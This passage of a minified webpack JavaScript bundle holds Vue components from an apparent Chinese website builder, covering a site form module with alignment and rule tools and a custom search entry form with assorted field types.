function(){Site.logDog(201364,3),Fai.popupWindowVersionTwo.createPopupWindow({title:"编辑表单",frameSrcUrl:"manage_v2/siteFormAdd.jsp?id="+e.formData.id+"&mbid=1&curTab=1&ram="+Math.random(),version:2,saveBeforePopup:!1,width:"840",height:"700"}),Site.removeAllEditLayer()}}))()},checkFormIframe:function(){return!(Fai.top._popupZone&&Fai.top._popupZone.pZone&&Fai.top._popupZone.pZone.editing)||!!confirm("您的修改尚未保存，确定要离开吗？")&&(Fai.top._popupZone.pZone.exitEdit(),!0)}}},ItemTypes_Payvue_type_script_lang_js=Payvue_type_script_lang_js,Pay_component=(0,componentNormalizer.A)(ItemTypes_Payvue_type_script_lang_js,Payvue_type_template_id_7267afe9_render,Payvue_type_template_id_7267afe9_staticRenderFns,!1,null,null,null),Pay=Pay_component.exports,ItemTypes={};function Modulevue_type_script_lang_js_typeof(e){return Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Modulevue_type_script_lang_js_typeof(e)}function Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Modulevue_type_script_lang_js_toPropertyKey(e){var t=Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==Modulevue_type_script_lang_js_typeof(t)?t:t+""}function Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var MemberPermissionErrors={NEED_UPGRADE_LEVEL:-307,GROUP_NOT_MATCH:-308},Modulevue_type_script_lang_js={name:"SiteForm",inject:{module:{"default":{}},options:{"default":{}},inMemberDetailEditForm:{"default":!1},initialSubmitInfo:{"default":{contentList:[]}}},props:{module:{type:Object,"default":function(){return{}},required:!0}},data:function(){return{mounseOffset:{startX:0,startY:0},selectWrapStyle:{},selectWrapShow:!1,selectedToolShow:!1,selectedToolStyle:{},selectedFormItemArr:[],orderFormVueItemArr:[],selectedFormVueItemArr:[],selectedFormItemStyleArr:{cw:[],cl:[],ct:[]},dashedStyle:{},selectedToolData:[{toolType:"Align",toolList:[{toolFunc:"left",toolFuncName:"左对齐",alignFlag:"lA"},{toolFunc:"right",toolFuncName:"右对齐",alignFlag:"rA"},{toolFunc:"top",toolFuncName:"上对齐",alignFlag:"tA"},{toolFunc:"bottom",toolFuncName:"下对齐",alignFlag:"bA"},{toolFunc:"level",toolFuncName:"上下居中",alignFlag:"tbC"},{toolFunc:"vertical",toolFuncName:"左右居中",alignFlag:"lrC"}]},{toolType:"Spread",toolList:[{toolFunc:"vertical",toolFuncName:"垂直等距离",alignFlag:"vE"},{toolFunc:"level",toolFuncName:"水平等距离",alignFlag:"hE"}]}],alignFunMap:null,arrowFunMap:null,formItemsStyleObj:null,showSubmitLimitTime:!1}},computed:Modulevue_type_script_lang_js_objectSpread(Modulevue_type_script_lang_js_objectSpread(Modulevue_type_script_lang_js_objectSpread({},utils.mapFlag({isPack:16,showType:1,showName:4})),utils.mapFlag({permission:1,validation:2,openOnLinePayFlag:64,isOpenFormProtocol:65536},"form.flag")),{},{openOnLinePay:function(){return this.openOnLinePayFlag&&this.module.allowOnlinePay},manageMode:function(){return this.options.manageMode},moduleId:function(){return this.module.id},openSubmitLimitTime:function(){return this.module.openSubmitLimitTime},form:function(){return this.options.manageMode?this.$store.getters["form/getItem"](this.module.prop0):this.module.formData||{}},formId:function(){return this.form.id},contentList:function(){return this.form.contentList||[]},moduleClass:function(){return{m_siteform:!this.module.isUseOldStyle,m_siteform_old:this.module.isUseOldStyle}},isNeedSelectWrap:function(){return this.isPack},formContainerClass:function(){return{is_pack:this.isPack,vertical_layout:this.showType,horizontal_layout:!this.showType}},formContainerStyle:function(){if(this.options.manageMode)return this.isPack?{height:"".concat(this.module.blob0.ph,"px")}:undefined},isShowSelectWrap:function(){return this.selectWrapShow},showSelectedTool:function(){return this.isPack&&this.selectedToolShow},selectWrapOffset:function(){return this.selectWrapStyle},formProtocolText:function(){var e;return null!==(e=this.module.locale.memberProtocol_labelMsg)&&void 0!==e?e:"我已经阅读并同意"},formProtocolTitle:function(){return"《".concat(this.form.formProtocolTitle,"》")},arrangeStyle:function(){return this.module.prop6||1},itemCount:function(){return this.module.prop8||4},picClickEffect:function(){return this.module.pattern?this.module.pattern.picSize.c:0},isLogin:function(){return this.options.isLogin},needLogin:function(){try{return 0!==this.module.formData.other.fas.fvmt}catch(e){return!1}},insufficientPermission:function(){return this.isLogin&&Object.values(MemberPermissionErrors).includes(this.module.checkFormAuth)},memberPermissionTips:function(){return!1===this.insufficientPermission?"":this.module.checkFormAuth===MemberPermissionErrors.NEED_UPGRADE_LEVEL?utils.format(this.module.locale.memberLevelPermission,this.options.memberName,this.module.memberLevel):this.module.checkFormAuth===MemberPermissionErrors.GROUP_NOT_MATCH?utils.format(this.module.locale.memberGroupPermission,this.options.memberName):""}}),watch:{isPack:function(){this.isPack&&(this.initAlignFunMap(),this.formItemsStyleObj=this.module.blob0.fis[this.formId],$(this.$refs.formDisable).off("contextmenu").on("contextmenu",(function(){return!1})),$(this.$refs.formDashed).off("contextmenu").on("contextmenu",(function(){return!1})))},options:{deep:!0,handler:function(){var e=this;if(this.manageMode){var t=[];this.form.other&&(t=this.form.other.rules),Site.refreshFormIndexClass(),this.hideFormItemByRules(),this.bindRulesEvent(t),this.$nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initPriceCalcRules()}))}}}},created:function(){if(this.manageMode){var e=$.extend(!0,{},this.module.formData||{});jzManage.initStore().commit("form/setItem",e)}this.hideFormItemByRules()},mounted:function(){var e=this;this.form&&this.form.other&&this.form.other.rules&&this.bindRulesEvent(this.form.other.rules),this.isPack&&(this.initAlignFunMap(),this.formItemsStyleObj=this.module.blob0.fis[this.formId],$(this.$refs.formDisable).off("contextmenu").on("contextmenu",(function(){return!1})),$(this.$refs.formDashed).off("contextmenu").on("contextmenu",(function(){return!1}))),this.manageMode&&(Site.uncheck=function(){Site.removeModuleMask(),Site.enableEditLayer(),e.selectedToolShow=!1,$(e.$refs.formDashed).css("display","none"),$(e.$refs.formContainer).children(".form_item").css("border",""),$(e.$refs.formDisable).hide()})},methods:Modulevue_type_script_lang_js_objectSpread({getLocale:function(e){return this.module.locale[e]},getFormItem:function(e){return ItemTypes_namespaceObject["ItemType_".concat(e)]},hideFormItemByRules:function(){var e=this;if(this.form.other){var t=this.form.other.rules;if(0!==t.length){var i=this.contentList;t.forEach((function(e){var t=i.findIndex((function(t){return e.contentId===t.id}));if(-1!==t){var n=i[t];n.hide?e.disabled=!0:n.type==e.type&&n.input.split("\n")[e.selected]===e.optionName?e.showList.forEach((function(n){var o=n.key,r=i.findIndex((function(e){return o===e.id}));(-1===r||r<t)&&(e.disabled=!0)})):e.disabled=!0}else e.disabled=!0}));var n=t.filter((function(e){return!e.disabled})),o=[];n.forEach((function(e){e.showList.forEach((function(e){o.includes(e.key)||o.push(e.key)}))})),this.contentList.forEach((function(t){o.includes(t.id)&&e.$set(t,"hideByRule",!0)}))}}},bindRulesEvent:function(e){var t=this;this.$nextTick((function(){jzModule.SiteFormModule.find(t.module.id).initRules(e,t.contentList)}))}},selectFunction),components:{FormItem:FormItem,SelectedTool:SelectedTool}},SiteForm_Modulevue_type_script_lang_js=Modulevue_type_script_lang_js,Module_component=(0,componentNormalizer.A)(SiteForm_Modulevue_type_script_lang_js,Modulevue_type_template_id_7f572064_render,Modulevue_type_template_id_7f572064_staticRenderFns,!1,null,null,null),Module=Module_component.exports,SiteForm=Module,Modulevue_type_template_id_0a36bb11_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_custom_search J_customSearch"},[t("div",{staticClass:"m_custom_search--wrap"},[e.itemListCondited.length>0?t("unit-custom-search-entry",{attrs:{"hide-title":e.hideTitle,"hide-tips":e.hideTips,title:e.projectInfo.name,tips:e.projectInfo.tip,"module-id":e.module.id,"project-id":e.projectInfo.id,"func-type":e.funcType,"func-id":e.funcId,data:e.itemListCondited,disabled:!e.open,"submit-text":e.customSearchText,"site-form-please-select":e.siteFormPleaseSelect,"area-code-list":e.areaCodeList}}):e.options.manageMode?t("div",{staticClass:"m_custom_search--empty"},[e._v("请点击模块右上角“添加查询”")]):e._e()],1)])},Modulevue_type_template_id_0a36bb11_staticRenderFns=[];function CustomSearchEntryvue_type_template_id_0100402b_typeof(e){return CustomSearchEntryvue_type_template_id_0100402b_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},CustomSearchEntryvue_type_template_id_0100402b_typeof(e)}function CustomSearchEntryvue_type_template_id_0100402b_defineProperty(e,t,i){return(t=CustomSearchEntryvue_type_template_id_0100402b_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function CustomSearchEntryvue_type_template_id_0100402b_toPropertyKey(e){var t=CustomSearchEntryvue_type_template_id_0100402b_toPrimitive(e,"string");return"symbol"==CustomSearchEntryvue_type_template_id_0100402b_typeof(t)?t:t+""}function CustomSearchEntryvue_type_template_id_0100402b_toPrimitive(e,t){if("object"!=CustomSearchEntryvue_type_template_id_0100402b_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=CustomSearchEntryvue_type_template_id_0100402b_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}Modulevue_type_template_id_0a36bb11_render._withStripped=!0;var CustomSearchEntryvue_type_template_id_0100402b_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"u_custom_search_entry J_unitCustomSearchEntry","class":e.searchEntryClass,attrs:{"data-project-id":e.projectId,"data-disabled":e.disabled}},[e.hideTitle?e._e():t("div",{staticClass:"u_custom_search_entry--title"},[e._v(e._s(e.title))]),e._v(" "),e.hideTips?e._e():t("div",{staticClass:"u_custom_search_entry--tips"},[e._v(e._s(e.tips))]),e._v(" "),t("div",{staticClass:"u_custom_search_entry--field"},e._l(e.data,(function(i){return t("div",{key:i.id,staticClass:"u_custom_search_entry--field_item","class":CustomSearchEntryvue_type_template_id_0100402b_defineProperty(CustomSearchEntryvue_type_template_id_0100402b_defineProperty({is_range:1===e.funcType&&6==i.type&&1==i.dateSetting.type},"u_custom_search_entry--field_item"+i.type,!0),"area_code",e.openAreaCode(i))},[t("div",{staticClass:"u_custom_search_entry--field_label"},[t("span",{staticClass:"u_custom_search_entry--field_label_name"},[i.isRequired?t("div",{staticClass:"u_custom_search_entry--star"},[e._v("*")]):e._e(),e._v(e._s(i.itemName))]),t("span",{staticClass:"u_custom_search_entry--field_label_symbol"},[e._v("：")])]),e._v(" "),t("div",{staticClass:"u_custom_search_entry--field_content"},[0==i.type?[t("div",{staticClass:"u_custom_search_entry--input_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("input",{staticClass:"u_custom_search_entry--input",attrs:{placeholder:i.placeholder,type:"text"}})])]:1===e.funcType&&1==i.type?[t("div",{staticClass:"u_custom_search_entry--multiLine_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("textArea",{staticClass:"g_textarea",attrs:{cols:"50",rows:"3"}})],1)]:1==i.type&&0===e.funcType||1===e.funcType&&2==i.type?[t("div",{staticClass:"u_custom_search_entry--radio_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("ul",{staticClass:"u_custom_search_entry--radio_list"},e._l(i.options,(function(n,o){return t("li",{key:o,staticClass:"u_custom_search_entry--radio_item"},[t("label",{staticClass:"u_custom_search_entry--radio_label"},[t("input",{staticClass:"u_custom_search_entry--radio",attrs:{type:"radio",name:e.moduleId+"-"+i.id},domProps:{value:n}}),e._v(e._s(n))])])})),0)])]:2==i.type&&0===e.funcType||1===e.funcType&&3==i.type?[t("div",{staticClass:"u_custom_search_entry--checkbox_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("ul",{staticClass:"u_custom_search_entry--checkbox_list"},e._l(i.options,(function(i,n){return t("li",{key:n,staticClass:"u_custom_search_entry--checkbox_item"},[t("label",{staticClass:"u_custom_search_entry--checkbox_label"},[t("input",{staticClass:"u_custom_search_entry--checkbox",attrs:{type:"checkbox",placeholder:e.siteFormPleaseSelect},domProps:{value:i}}),e._v(e._s(i))])])})),0)])]:3==i.type&&0===e.funcType||1===e.funcType&&4==i.type?[t("div",{staticClass:"u_custom_search_entry--select_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("select",{staticClass:"u_custom_search_entry--select"},[t("option",{staticClass:"u_custom_search_entry--select",attrs:{value:"none"}},[e._v(e._s(i.placeholder||e.siteFormPleaseSelect))]),e._v(" "),e._l(i.options,(function(i,n){return t("option",{key:n,staticClass:"u_custom_search_entry--select",domProps:{value:i}},[e._v("\n                                "+e._s(i)+"\n                            ")])}))],2)])]:1===e.funcType&&6==i.type?[t("div",{staticClass:"u_custom_search_entry--date_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("input",{staticClass:"g_itext start_time","class":CustomSearchEntryvue_type_template_id_0100402b_defineProperty({},"siteFormTimer"+i.type,!0),attrs:{id:e.siteFormDateId(i.id),type:"text",placeholder:e.siteFormPleaseSelect,name:e.siteFormDateId(i.id),readonly:""}}),e._v(" "),1==i.dateSetting.type?[t("div",{staticClass:"time_utile"},[e._v("-")]),e._v(" "),t("input",{staticClass:"g_itext end_time",attrs:{readonly:"",type:"text",placeholder:e.siteFormPleaseSelect}})]:e._e()],2)]:1===e.funcType&&8==i.type?[t("div",{staticClass:"u_custom_search_entry--phone_wrap J_unitCustomSearchEntryControl item_phone",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("div",{staticClass:"phone_number_area"},[e.openAreaCode(i)?t("select",{staticClass:"select_style"},e._l(e.areaCodeList,(function(i){return t("option",{key:i.ctName,domProps:{value:i.ctName}},[e._v("\n                                    "+e._s(i.ctShowName)+e._s(i.ctCode)+"\n                                ")])})),0):e._e(),e._v(" "),t("input",{staticClass:"g_itext phone_number",attrs:{type:"text",maxlength:"11",oninput:"if(value.length>11)value=value.slice(0,11)",onkeypress:"javascript:return Fai.isPhoneNumberKey(event);","data-lotteryPhone":"phoneInput"}})])])]:1===e.funcType&&9==i.type?[t("div",{staticClass:"u_custom_search_entry--mail_wrap J_unitCustomSearchEntryControl item_mail",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("input",{staticClass:"g_itext",attrs:{type:"text",maxlength:"50"}})])]:1===e.funcType&&10==i.type?[t("div",{staticClass:"u_custom_search_entry--identity_wrap J_unitCustomSearchEntryControl item_identity",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("input",{staticClass:"g_itext",attrs:{type:"text",maxlength:"18"}})])]:1===e.funcType&&11==i.type?[t("div",{staticClass:"u_custom_search_entry--address_wrap J_unitCustomSearchEntryControl item_address",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("select",{staticClass:"select_style select_province"},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v("\n                                "+e._s(e.siteFormPleaseSelect)+"\n                            ")])]),e._v(" "),t("select",{staticClass:"select_style select_city",attrs:{disabled:""}}),e._v(" "),e.openMunicipalCode(i)?t("select",{staticClass:"select_style select_county",attrs:{disabled:""}}):e._e()])]:1===e.funcType&&12==i.type?[t("div",{staticClass:"u_custom_search_entry--multi_dropdown_wrap J_unitCustomSearchEntryControl item_multi_dropdown","class":e.multiDropdownClass(i.input),attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[e.shortLevel(i.input)>=1?t("select",{staticClass:"select_style select_level1"},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v("\n                                "+e._s(e.siteFormPleaseSelect)+"\n                            ")]),e._v(" "),e._l(e.level1List(i.input),(function(i){return t("option",{key:i,attrs:{_name:i},domProps:{value:i}},[e._v("\n                                "+e._s(i)+"\n                            ")])}))],2):e._e(),e._v(" "),t("select",{directives:[{name:"show",rawName:"v-show",value:e.shortLevel(i.input)>=2,expression:"shortLevel(item.input) >= 2"}],staticClass:"select_style select_level2",attrs:{disabled:""}}),t("select",{directives:[{name:"show",rawName:"v-show",value:e.shortLevel(i.input)>=3,expression:"shortLevel(item.input) >= 3"}],staticClass:"select_style select_level3",attrs:{disabled:""}}),t("select",{directives:[{name:"show",rawName:"v-show",value:e.shortLevel(i.input)>=4,expression:"shortLevel(item.input) >= 4"}],staticClass:"select_style select_level4",attrs:{disabled:""}})])]:e._e(),e._v(" "),13==i.type?[t("div",{staticClass:"u_custom_search_entry--input_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("input",{staticClass:"u_custom_search_entry--input",attrs:{placeholder:i.placeholder,type:"text"}})])]:e._e()],2)])})),0),e._v(" "),t("div",{staticClass:"u_custom_search_entry--submit_wrap"},[t("button",{staticClass:"u_custom_search_entry--submit J_unitCustomSearchEntrySubmit"},[e._v(e._s(e.submitText))])])])},CustomSearchEntryvue_type_template_id_0100402b_staticRenderFns=[];CustomSearchEntryvue_type_template_id_0100402b_render._withStripped=!0;var CustomSearchEntryvue_type_script_lang_js={name:"UnitCustomSearchEntry",props:{hideTitle:Boolean,hideTips:Boolean,title:String,tips:String,data:{type:Array,"default":function(){return[]}},moduleId:[String,Number],projectId:[String,Number],funcType:[String,Number],funcId:[String,Number],disabled:Boolean,submitText:String,siteFormPleaseSelect:String,areaCodeList:{type:Array,"default":function(){return[]}}},computed:{searchEntryClass:function(){var e=[];return this.funcType&&e.push("u_custom_search_form_entry"),e}},methods:{dropDownInfo:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownInfo)(e)},level1List:function(e){return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevelData)(this.dropDownInfo(e),0)},shortLevel:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevel)(e,!0)},level:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevel)(e)},multiDropdownClass:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return"item_multi_dropdown".concat(this.level(e))},siteFormDateId:function(e){return"M".concat(this.moduleId,"F").concat(this.funcId,"siteFormInput").concat(e)},openMunicipalCode:function(e){return e.openMunicipalCode===undefined||e.openMunicipalCode},openAreaCode:function(e){return e.openAreaCode===undefined||e.openAreaCode}}},units_CustomSearchEntryvue_type_script_lang_js=CustomSearchEntryvue_type_script_lang_js,CustomSearchEntry_component=(0,componentNormalizer.A)(units_CustomSearchEntryvue_type_script_lang_js,CustomSearchEntryvue_type_template_id_0100402b_render,CustomSearchEntryvue_type_template_id_0100402b_staticRenderFns,!1,null,null,null),CustomSearchEntry=CustomSearchEntry_component.exports,jzUtils_min_js_root_jzUtils_=__webpack_require__(21);function customSearchMixin_typeof(e){return customSearchMixin_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},customSearchMixin_typeof(e)}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var i={}.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?_arrayLikeToArray(e,t):void 0}}function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=Array(t);i<t;i++)n[i]=e[i];return n}function customSearchMixin_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function customSearchMixin_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?customSearchMixin_ownKeys(Object(i),!0).forEach((function(t){customSearchMixin_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):customSearchMixin_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function customSearchMixin_defineProperty(e,t,i){return(t=customSearchMixin_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function customSearchMixin_toPropertyKey(e){var t=customSearchMixin_toPrimitive(e,"string");return"symbol"==customSearchMixin_typeof(t)?t:t+""}function customSearchMixin_toPrimitive(e,t){if("object"!=customSearchMixin_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=customSearchMixin_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var customSearchMixin={components:{UnitCustomSearchEntry:CustomSearchEntry},props:{module:{type:Object,required:!0}},inject:["options"],computed:customSearchMixin_objectSpread(customSearchMixin_objectSpread({},(0,utils.mapFlag)({open:1},"projectInfo.flag")),{},{initalState:function(){return this.module.initalState||{}},areaCodeList:function(){return this.initalState.mobileCtNameList||[]},customSearchText:function(){return this.initalState.customSearchText||""},projectInfo:function(){return this.initalState.projectInfo||{}},formInfo:function(){return this.initalState.formInfo||{}},formContentList:function(){return this.formInfo.contentList},funcSetting:function(){var e,t;return null!==(e=null===(t=this.projectInfo)||void 0===t?void 0:t.funcSetting)&&void 0!==e?e:{}},itemList:function(){var e=this;if(this.funcType){var t=this.formContentList.filter((function(t){return e.isEsayMode&&t.id===e.formItemId||!e.isEsayMode&&e.advancedFormItemId.includes(t.id)}));return t.forEach((function(e){e.name&&(e.itemName=e.name),e.options=e.input.split("\n")})),t||[]}return this.projectInfo.itemList||[]},funcId:function(){var e,t;return null!==(e=null===(t=this.projectInfo)||void 0===t?void 0:t.funcId)&&void 0!==e?e:0},funcType:function(){var e,t;return null!==(e=null===(t=this.projectInfo)||void 0===t?void 0:t.funcType)&&void 0!==e?e:0},mode:function(){var e;return null!==(e=this.funcSetting.mode)&&void 0!==e?e:0},isEsayMode:function(){return 0==this.mode},formItemId:function(){return this.funcSetting.itemId},advancedFormItemId:function(){var e;return this.flat((0,jzUtils_min_js_root_jzUtils_.deepExtendClone)(null===(e=this.funcSetting)||void 0===e?void 0:e.conditionList))||[]},itemListCondited:function(){var e=this;return this.itemList.filter((function(t){return t.isCondition||e.funcType}))},formConditionItemList:function(){var e;return(null==this||null===(e=this.funcSetting)||void 0===e?void 0:e.itemList)||[]},formTextDescriptionItemList:function(){return this.formContentList.filter((function(e){return 5===e.type}))||[]}}),methods:{flat:function(e){for(var t=[],i=[].concat(e);0!==i.length;){var n=i.pop();Array.isArray(n)?i.push.apply(i,_toConsumableArray(n)):t.unshift(n)}return t}}};function CustomSearch_Modulevue_type_script_lang_js_typeof(e){return CustomSearch_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},CustomSearch_Modulevue_type_script_lang_js_typeof(e)}function CustomSearch_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function CustomSearch_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?CustomSearch_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){CustomSearch_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):CustomSearch_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function CustomSearch_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=CustomSearch_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function CustomSearch_Modulevue_type_script_lang_js_toPropertyKey(e){var t=CustomSearch_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==CustomSearch_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function CustomSearch_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=CustomSearch_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=CustomSearch_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var CustomSearch_Modulevue_type_script_lang_js={name:"ModuleCustomSearch",mixins:[customSearchMixin],computed:CustomSearch_Modulevue_type_script_lang_js_objectSpread(CustomSearch_Modulevue_type_script_lang_js_objectSpread({},(0,utils.mapFlag)({hideTitle:1,hideTips:2})),{},{siteFormPleaseSelect:function(){return this.initalState.siteFormPleaseSelect||""}})},modules_CustomSearch_Modulevue_type_script_lang_js=CustomSearch_Modulevue_type_script_lang_js,CustomSearch_Module_component=(0,componentNormalizer.A)(modules_CustomSearch_Modulevue_type_script_lang_js,Modulevue_type_template_id_0a36bb11_render,Modulevue_type_template_id_0a36bb11_staticRenderFns,!1,null,null,null),CustomSearch_Module=CustomSearch_Module_component.exports,CustomSearch=CustomSearch_Module,Modulevue_type_template_id_01bf490e_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_custom_search_result J_customSearch"},[t("div",{staticClass:"m_custom_search_result--wrap"},[!e.hideEntry&&e.itemListCondited.length>0?t("unit-custom-search-entry",{staticClass:"m_custom_search_result--entry",attrs:{"hide-title":e.hideTitle,"hide-tips":e.hideTips,title:e.projectInfo.name,tips:e.projectInfo.tip,"func-type":e.funcType,"func-id":e.funcId,"module-id":e.module.id,"project-id":e.projectInfo.id,data:e.itemListCondited,disabled:!e.open,"submit-text":e.customSearchText,"site-form-please-select":e.siteFormPleaseSelect,"area-code-list":e.areaCodeList}}):e._e(),e._v(" "),t("div",{staticClass:"m_custom_search_result--result_title"},[e._v(e._s(e.customSearchResultModule))]),e._v(" "),!e.hideResultExplain&&e.projectInfo.resultExplain&&e.module.isNotAuth?t("div",{staticClass:"m_custom_search_result--result_explain"},[e._v("\n            "+e._s(e.projectInfo.resultExplain)+"\n        ")]):e._e(),e._v(" "),e.initalState.moduleOptions.totalSize>0?t("div",{staticClass:"m_custom_search_result--result_projectDataTips",domProps:{innerHTML:e._s(e.searchSizeTips)}}):e._e(),e._v(" "),t("div",{staticClass:"m_custom_search_result--result_area"},[e.resultList.length<1?t("div",{staticClass:"m_custom_search_result--empty"},[t("div",{staticClass:"m_custom_search_result--empty_icon"}),e._v(" 